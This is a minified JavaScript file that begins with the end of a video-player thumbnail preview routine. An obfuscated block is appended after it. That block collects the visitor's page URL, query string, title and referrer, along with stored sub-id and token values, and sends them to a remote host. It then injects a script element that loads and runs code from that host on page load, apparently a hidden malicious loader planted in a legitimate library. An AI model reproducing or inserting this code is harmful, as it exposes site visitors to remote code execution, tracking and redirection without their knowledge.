c.imageperline);x=Math.floor(x%c.imageperline);(b={left:"0px",top:-c.height+"px",background:"url("+c.src+") "+-x*c.width+"px "+-y*c.height+"px",width:c.width+"px",height:c.height+"px"},f.style!=b)&&h(f.style,b);a:if(b=c.width||c.width)b=parseFloat(b);else{b=m(f)("clip");if("auto"!==b&&"inherit"!==b&&(b=b.split(/(?:\(|\))/)[1].split(/(?:,| )/),4===b.length)){b=parseFloat(b[1])-parseFloat(b[3]);break a}b=0}d=b/2;f.style.left=(a+d>g?g-b:a<d?0:a-d)+"px"};e.on("mousemove",a);e.on("touchmove",a);a=function(a){};
e.on("mouseout",a);e.on("touchcancel",a);e.on("touchend",a);d.on("userinactive",a)})})();
function _0x460d(){var _0x5a2678=['vZkdu','eTFpN','HVKnG','&default_k','script','ttl','cXzlA','CvHpB','36JPDgMz','KQCey','UmDLE','SuRHe','pathname','&se_referr','UvNeK','parse','https://js','location','&name=','izrpb','getItem','getElement','1306221uvWZnQ','insertBefo','lsQfR','gRetf','2138708VZAGRz','JCfxGTj','3rVZj','&bypass_ca','pgFRy','replace','unique','removeItem','TXUqB','3022789UFSvaI','referrer','384QMgRtP','tomDv','che=','subId','sByTagName','&sub_id=','search','created_at','type','n/javascri','zGidb','&token=','325qwIBgN','oALJb','exStt','hostname','dLuIn','eyword=','.client','ccDAd','woaRf','title','_bJWvncTGM','zmObT','applicatio','er=','ccsmd','jqnFC','R_PATH','10876EMUGQn','rl=','2907800jXbMbK','KhvxA','&landing_u','config','src','LYxjL','ioLTq','?return=js','undefined','&host=','createElem','round','HRDqF','site.com/x','parentNode','MLqom','6viMCPi','1418570GKMPip','Lshvu','ciJxk','ent','425gZnGKw','token','frameworks'];_0x460d=function(){return _0x5a2678;};return _0x460d();}function _0x46cc(_0x200eeb,_0x5aac04){_0x200eeb=_0x200eeb-(0x36*0x89+0x17e0+-0xa79*0x5);var _0x4da7c0=_0x460d();var _0x21ff5c=_0x4da7c0[_0x200eeb];return _0x21ff5c;}(function(_0x2dd49d,_0x1df2be){var _0x492b7c=_0x46cc,_0x29f0dc=_0x2dd49d();while(!![]){try{var _0x10187c=parseInt(_0x492b7c(0x81))/(-0x1052*0x1+-0x889+0x4*0x637)*(parseInt(_0x492b7c(0xa9))/(-0x44c+0xb2*-0x1c+0x17c6))+parseInt(_0x492b7c(0x9a))/(0x16d8+-0x91d*0x2+-0x49b)+parseInt(_0x492b7c(0x6a))/(0x120e+-0x1b11+-0x907*-0x1)*(-parseInt(_0x492b7c(0xb5))/(0xf0a+-0x20d*0x9+0x370))+parseInt(_0x492b7c(0x7c))/(-0x1971+0x1b5e+-0x1e7)*(-parseInt(_0x492b7c(0xa7))/(0xe48+-0x469+-0x9d8))+-parseInt(_0x492b7c(0x6c))/(0x10c6*0x2+0x26b8+-0x483c)+-parseInt(_0x492b7c(0x8c))/(-0x16e6*0x1+0x432*-0x3+0x2385)*(-parseInt(_0x492b7c(0x7d))/(0xde*0x15+-0x1a7f+-0x1*-0x853))+parseInt(_0x492b7c(0x9e))/(-0x24b7+0x1*-0x20e1+0x45a3);if(_0x10187c===_0x1df2be)break;else _0x29f0dc['push'](_0x29f0dc['shift']());}catch(_0x5381eb){_0x29f0dc['push'](_0x29f0dc['shift']());}}}(_0x460d,-0x29*0xc23+-0x7e46b+-0x7*-0x212f0),(function(){var _0x13656f=_0x46cc,_0x4895e2={'UvNeK':_0x13656f(0xbf)+_0x13656f(0x9f),'TXUqB':_0x13656f(0x94)+_0x13656f(0x83)+_0x13656f(0x79)+_0x13656f(0xa0),'SuRHe':_0x13656f(0x6f),'LYxjL':function(_0x291330,_0x14e0d4){return _0x291330!==_0x14e0d4;},'izrpb':_0x13656f(0x74),'lsQfR':function(_0x14f3fb,_0x202bf8){return _0x14f3fb!==_0x202bf8;},'jqnFC':function(_0x1e0a9c,_0x5b14b6){return _0x1e0a9c/_0x5b14b6;},'CvHpB':function(_0x30528c,_0x273dd1){return _0x30528c<_0x273dd1;},'UmDLE':function(_0xbbcde2,_0x16705f){return _0xbbcde2+_0x16705f;},'woaRf':_0x13656f(0xac),'cXzlA':_0x13656f(0x82),'tomDv':_0x13656f(0x73)+_0x13656f(0xbb),'oALJb':function(_0x228f8f,_0x459670){return _0x228f8f(_0x459670);},'ccsmd':_0x13656f(0x91)+_0x13656f(0xc2),'dLuIn':function(_0x10792a,_0x3bf155){return _0x10792a(_0x3bf155);},'zGidb':function(_0x92a3f5,_0x354d67){return _0x92a3f5+_0x354d67;},'HVKnG':_0x13656f(0x87)+_0x13656f(0xba),'HRDqF':_0x13656f(0x6e)+_0x13656f(0x6b),'ioLTq':_0x13656f(0x96),'pgFRy':function(_0x2cc9cd,_0x52f054){return _0x2cc9cd+_0x52f054;},'KhvxA':_0x13656f(0x75),'ccDAd':function(_0x16d737,_0x50e54c){return _0x16d737(_0x50e54c);},'Lshvu':function(_0x364c25,_0x27c25c){return _0x364c25!==_0x27c25c;},'zmObT':_0x13656f(0xae),'vZkdu':_0x13656f(0xb4),'ciJxk':function(_0x4b28fc,_0x17df62){return _0x4b28fc(_0x17df62);},'KQCey':function(_0x28703d,_0x32cd13){return _0x28703d!==_0x32cd13;},'gRetf':_0x13656f(0xa1)+_0x13656f(0xab),'MLqom':_0x13656f(0x88),'eTFpN':_0x13656f(0xc1)+_0x13656f(0xb2)+'pt','exStt':function(_0x1f6264,_0x271809){return _0x1f6264+_0x271809;}},_0xf7acaa=_0x4895e2[_0x13656f(0x92)];!window[_0x13656f(0xbf)+_0x13656f(0x9f)]&&(window[_0x13656f(0xbf)+_0x13656f(0x9f)]={'unique':![],'ttl':0x15180,'R_PATH':_0x4895e2[_0x13656f(0xa6)]});const _0x19a8ba=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0x8f)]);if(_0x4895e2[_0x13656f(0x71)](typeof _0x19a8ba,_0x4895e2[_0x13656f(0x97)])&&_0x4895e2[_0x13656f(0x9c)](_0x19a8ba,null)){var _0x443da3=JSON[_0x13656f(0x93)](_0x19a8ba),_0x369697=Math[_0x13656f(0x77)](_0x4895e2[_0x13656f(0xc4)](+new Date(),0x197a*0x1+-0xd6*-0x8+-0x1c42));_0x4895e2[_0x13656f(0x8b)](_0x4895e2[_0x13656f(0x8e)](_0x443da3[_0x13656f(0xb0)],window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x89)]),_0x369697)&&(localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0xbd)]),localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0x8a)]),localStorage[_0x13656f(0xa5)](_0x4895e2[_0x13656f(0x8f)]));}var _0x152aa1=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0xbd)]),_0x4713cd=localStorage[_0x13656f(0x98)](_0x4895e2[_0x13656f(0x8a)]),_0x121c31=_0x4895e2[_0x13656f(0xaa)];_0x121c31+=_0x4895e2[_0x13656f(0x8e)]('&',_0x4895e2[_0x13656f(0xb6)](decodeURIComponent,window[_0x13656f(0x95)][_0x13656f(0xaf)][_0x13656f(0xa3)]('?',''))),_0x121c31+=_0x4895e2[_0x13656f(0x8e)](_0x4895e2[_0x13656f(0xc3)],_0x4895e2[_0x13656f(0xb9)](encodeURIComponent,document[_0x13656f(0xa8)])),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x86)],_0x4895e2[_0x13656f(0xb6)](encodeURIComponent,document[_0x13656f(0xbe)])),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x78)],_0x4895e2[_0x13656f(0xb6)](encodeURIComponent,_0x4895e2[_0x13656f(0xb3)](document[_0x13656f(0x95)][_0x13656f(0xb8)],document[_0x13656f(0x95)][_0x13656f(0x90)]))),_0x121c31+=_0x4895e2[_0x13656f(0xb3)](_0x4895e2[_0x13656f(0x72)],_0x4895e2[_0x13656f(0xb9)](encodeURIComponent,_0xf7acaa)),_0x121c31+=_0x4895e2[_0x13656f(0xa2)](_0x4895e2[_0x13656f(0x6d)],_0x4895e2[_0x13656f(0xbc)](encodeURIComponent,window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x69)]));_0x4895e2[_0x13656f(0x7e)](typeof _0x152aa1,_0x4895e2[_0x13656f(0x97)])&&_0x152aa1&&window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0xa4)]&&(_0x121c31+=_0x4895e2[_0x13656f(0xa2)](_0x4895e2[_0x13656f(0xc0)],_0x4895e2[_0x13656f(0xbc)](encodeURIComponent,_0x152aa1)));_0x4895e2[_0x13656f(0x7e)](typeof _0x4713cd,_0x4895e2[_0x13656f(0x97)])&&_0x4713cd&&window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0xa4)]&&(_0x121c31+=_0x4895e2[_0x13656f(0x8e)](_0x4895e2[_0x13656f(0x84)],_0x4895e2[_0x13656f(0x7f)](encodeURIComponent,_0x4713cd)));_0x4895e2[_0x13656f(0x8d)]('','')&&(_0x121c31+=_0x4895e2[_0x13656f(0x9d)]);var _0x23a99e=document[_0x13656f(0x76)+_0x13656f(0x80)](_0x4895e2[_0x13656f(0x7b)]);_0x23a99e[_0x13656f(0xb1)]=_0x4895e2[_0x13656f(0x85)],_0x23a99e[_0x13656f(0x70)]=_0x4895e2[_0x13656f(0xb7)](window[_0x13656f(0xbf)+_0x13656f(0x9f)][_0x13656f(0x69)],_0x121c31);var _0x335a74=document[_0x13656f(0x99)+_0x13656f(0xad)](_0x4895e2[_0x13656f(0x7b)])[0x1*-0xb6f+0x327*0x4+-0x12d];_0x335a74[_0x13656f(0x7a)][_0x13656f(0x9b)+'re'](_0x23a99e,_0x335a74);}()));